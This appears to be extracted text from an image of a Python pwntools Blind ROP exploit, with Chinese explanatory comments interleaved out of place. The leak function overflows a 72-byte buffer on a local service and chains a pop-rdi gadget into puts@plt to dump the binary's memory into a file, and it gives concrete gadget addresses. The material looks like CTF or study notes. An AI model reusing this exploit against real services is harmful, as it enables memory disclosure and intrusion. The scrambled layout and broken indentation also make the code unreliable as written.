 def leak(length, rdi_ret, puts_plt, leak_addr, stop_gadget):
sh = remote('127.0.0.1', 9999)
payload = 'a' * length + p64(rdi_ret) + p64(leak_addr) + p64(
puts_plt) + p64(stop_gadget)
sh.recvuntil('password?\n')
sh.sendline(payload)
leak_addr为要被泄露数据的内存首地址
try:
data = sh.recv()
sh.close()
index()方法用于搜索参数字符串是否在字符串中
try:
如果存在，则返回参数字符
data = data[:data.index("\nWelCome")]
串开始的索引值，这里是取
except Exception:
data = data
输出的数据从开头到“\nWelCome”之间的内容
if data == "":
data = '\x00'
如果输出的字符串中没有 '\nWelCome ',则触
发exception
return data
except Exception:
sh.close()
return None
如果截取到的字符串为“”说明puts输出遇到
了\x00,输出被截断
##length = getbufferflow_length()
length = 72
数据接收发生异常，则返回None
##stop_gadget = get_stop_addr(length)
stop_gadget = 0x4006b6
##brop_gadget = find_brop_gadget(length,stop_gadget)
brop_gadget = 0x4007ba
rdi_ret = brop_gadget + 9
##puts_plt = get_puts_plt(length, rdi_ret, stop_gadget)
puts_plt = 0x400560
获得被泄露的数据
addr = 0x400000
result = ""
while addr < 0x401000:
print hex(addr)
data = leak(length, rdi_ret, puts_plt, addr, stop_gadget)
if data is None:
continue
这里直接continue会不会导致不执
行addr+=len(data)??
else:
result += data
保存输出数据
addr += len(data)
with open('code', 'wb') as f:
将数据写入到文件中，方便查看
f.write(result)